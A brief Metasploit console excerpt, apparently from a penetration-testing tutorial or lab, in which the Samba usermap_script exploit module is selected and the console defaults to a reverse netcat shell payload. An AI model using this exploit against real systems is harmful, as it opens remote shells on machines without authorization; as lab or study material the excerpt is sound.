 msf6 >
msf6 >
msf6 > use exploit/multi/samba/usermap_script
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(multi/samba/usermap_script) >